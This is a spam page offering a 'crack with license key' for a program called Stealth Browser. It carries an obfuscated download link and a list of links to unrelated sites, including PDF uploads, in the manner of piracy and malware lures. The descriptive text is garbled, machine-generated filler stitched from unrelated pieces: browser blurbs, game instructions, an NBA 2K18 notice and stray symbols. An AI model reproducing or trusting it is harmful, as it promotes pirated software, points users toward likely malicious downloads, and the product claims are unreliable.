## **Stealth Browser Crack With License Key PC/Windows 2022 [New]**

## [Download](http://evacdir.com/U3RlYWx0aCBCcm93c2VyU3R/winch.highly?interface=ZG93bmxvYWR8aEs0TW1wNlpIeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=sanest.occurrence)



**Stealth Browser Crack+ Registration Code [Mac/Win] [Latest]**

Mac Internet browser. Greatly expands your web surfing ability. Any web pages you access with the browser will be saved into your local cache for later viewing. Each page you access will be identified with a unique URL address. We can provide a number of functions to get the page you need, such as bookmark, history, oneclick, index, image searching, and so on. With these functions, you can get more information

quickly, easily, and save your time. If you want to remove a page you have browsed from the cache, you can just click the delete button to clear out the webpage. Most of the features of Mac Internet Browser are available in the Stealth Browser Cracked Version, with some improvements and additional features. The Stealth Browser has a clean design, uses lightweight programs, and doesn't make any unnecessary system resource and file use. Every application is separated into different windows, so that you can interact with the programs more easily. Supports the multiple layout modes: standard, flexible, and one-page. Provides powerful text management and file management functions. Provides many useful services and add-ons. Stealth Browser includes many useful utilities, such as FTP, HTTP, FTP Mirror, SSH, BitTorrent Client, Decrypt, FileBinary, DMS, Sniffer, Password Manager, Sniffer, DnsSleuth, Miek, Sniffer, HttpSleuth, HttpSleuth, Spy, Spy,

HttpSpy, FTP Spy, HTTP Spy, FTP Spy, P2P Spy, DnsSleuth, Foxit Download, DnsSleuth, Miek, TcpView, Sniffer, Vast, Kajuto, Kajuto, Hosts, Twonky, and Traffic. Stealth Browser has powerful features, such as the flexible view mode, multiple layout modes, and many useful

utilities. Stealth Browser has a great user interface design and is very easy to use. Stealth

Browser is an ideal Mac OS X web browser. Features: -Safari Web browser -Support Internet Explorer, Firefox, Opera, and others in Mac OS X -Supports Gecko Engine, rendering the web page in Mac OS X style. -Built-in FTP, HTTP, and other services. -Provides bookmark, history, one-click, index, search engine, image searching, history, FTP, etc.

**Stealth Browser Free Download**

This macro converts a direct source of a word into a selected text string.KEYMACRO System

Requirements: Windows 2000/XP/Vista/7/8/8.1/10 192MB or higher 1.2Mb or higher Program Size: 4.67MB Recommended Software: Autocad 2016 1.13MB Calculate Patent Premiums 2016 34.34MB iPad/Android/iOS Universal App 1.44MB iPad/Android/iOS Universal App 9.48MB To view your saved information, you need to go to the 'Save Info' option from the menu of the program. Also, the option 'Clear Info' gives you the chance to get rid of your saved files.The software updates can be performed automatically. It is therefore advisable to use the 'Check for Updates' feature so that the program can be made compatible with the newest versions. It is possible to manually select the desired versions by going to 'Settings' from the main menu. In addition, the application can be uninstalled. How to install the game in your computer: Install the game in the system and then launch it. Click on 'Skip Intro'

if you want to play with a friend or quit the game. If you want to play the game online, please join the game server in the game lobby. How to play: Select a team from the main menu.

Select one of the maps from the map menu. Click on the 'Game' button. Select the team you want to join. Click on 'Game' button. 'Star' and 'Chat' are used to interact with your friends or opponents. Click on 'Star' button to interact with them. Click on the 'Chat' button to talk. 'Battle' is used to play the game against the computer.

'Settings' is used to select the game modes, difficulty, controls, chat, high score, and music. 'Options' is used to select the options for the game. FPS (FPS - First Person Shooter) is a type of game that lets you play the game from a first- 77a5ca646e

Stealth Browser is a lightweight application that allows users to surf the Internet in the easiest way possible. This web browser was designed from the ground up as a secured navigating tool that helps you check out web content by providing stealth capabilities. Since this a portable program, it is important to mention that it doesn't leave any traces in the Windows Registry. You can copy it on any USB flash drive or other devices, and take it with you whenever you want search the Internet for different topics on the breeze. It packs a clean and simple layout. When minimized, Stealth Browser sits quietly in the system tray until called upon. Moreover, this cross-platform utility displays the icon for the Local Area Connection, so other users won't notice that you are actually navigating on the Internet. The

name of the application can also be changed. The minimalist window allows users to insert a valid URL link, go back or forward, or refresh the current page. Hotkeys are also available for a better control of the entire process, buy they cannot be reassigned. Furthermore, you can view the web pages before actually printing them, as well as copy the selected information to the Clipboard. The entire search history can be deleted with a single click, and you can also pick the opacity level. Stealth Browser gives users the possibility to download files by specifying the URL and saving directory, and send emails by providing data about the sender and receiver's address, SMTP server and subject. All things considered, Stealth Browser offers a simple software solution for helping you surf the Internet in stealth mode. Thanks to its overall simplicity, it is suitable even for less experienced users. Key features: - Stealth browsing capabilities. - Hide browser windows.

- Copy URLs from selected pages. - View web pages before printing. - Check out web content by providing stealth capabilities. - Use the builtin searching engine. - Export search results to a text file. - Import and export emails by providing data about the sender and receiver's address, SMTP server and subject. - Copy data to the Clipboard. - Save web pages as PDF files. - Download web pages. - Use HotKeys. - Lots of other options. A comprehensive Internet tool, Safari allows you to browse the World Wide Web, access your social network sites, take advantage of search tools, and more. Unlike most other browsers, Safari does not display advertising. It'

**What's New in the?**

Stealth Browser is a Firefox/Chrome Style browser. It has the ability to enable website monitoring, spidering, and use of special URLs

to detect and report on website behavior. Features:  $\sqrt{2}$  View the content before the user browses.  $\Omega$  Allows you to see a page source.  $\Omega$ Allows you to text search or keyword search a page.  $\boxed{?}$  Allows you to send pages to a file.  $\boxed{?}$ Automatically extracts cookies and authorizes access.  $\sqrt{2}$  Shows the HTML comments.  $\sqrt{2}$  Let's you print/screen capture a page. **P** Provides the ability to record a session.  $[$ ] Allows you to search for malware and malicious activity. **?** Detects and reports on malicious URLs. <a>[2]</a> Allows you to monitor traffic and see who is on a website. Want to visit and view the back end of a website before you visit it? Stealth Browser will allow you to do that. Stealth Browser is very similar to the popular Firefox browser but has advanced features that allow you to view the text before the user browses it. By pressing the GET button, you can: 1) View the source, keywords, and search terms on a page (PHP, JSP, and ASP) 2) View the description, Title,

and Meta Tag of a page 3) Get the html code and image src. 4) Get the output of the page, including CSS files and any dynamic javascript files 5) Get a time stamp when the page was generated 6) Extract and save cookies that are set on a page. 7) Return to a specific page in the session. 8) Send a page to file 9) Open a link in an image viewer 10) Inline search in a page 11) If the user is connected to the internet, allow you to perform a spidering. 12) Allow you to password protect a page, and allow you to enter your password. 13) Record a session, then rewind a session. Advanced Functions Stealth Browser has the ability to be customized so that you can do more than just view the back end. View/Spider a page View/Scan pages with malicious urls Export pages to text or HTML Show all cookies Grab and save session cookie Setup a password protected page Inline Search View/Spider the language of the page Password protect a page

**System Requirements For Stealth Browser:**

Microsoft Windows® 7 or later Minimum of 1GB RAM 720p display (1080p recommended) Sensors (optional) Recommended: 3GHz processor Laptop: 512MB RAM Do you want to be a part of our multiplayer coverage? Want to play via live? Please check out our Multimedia Application page for a list of all our tools, demos and more. To play the multiplayer beta, you must own NBA 2K18 for PC or PS4. THANKS FOR PLAYING!

<https://momentsofjoys.com/2022/06/06/swapwall-crack-license-keygen-for-windows-march-2022/> <http://www.bankerogkontanter.no/wp-content/uploads/2022/06/Wav2Bar.pdf> <https://polydraincivils.com/wp-content/uploads/2022/06/selebon.pdf> <https://eroticorchid.com/wp-content/uploads/2022/06/astomarc.pdf>

<https://jewishafrica.news/advert/linguist-crack-x64/>

<http://buquad.com/wp-content/uploads/2022/06/aprdar.pdf>

<https://postlistinn.is/french-past-participles-crack-for-pc>

<https://ibaimoveis.com/wp-content/uploads/2022/06/walbens.pdf>

<https://skillshare.blog/wp-content/uploads/2022/06/mp3infp.pdf>

<https://giessener-daemmstoffe.de/wp-content/uploads/2022/06/warxir.pdf>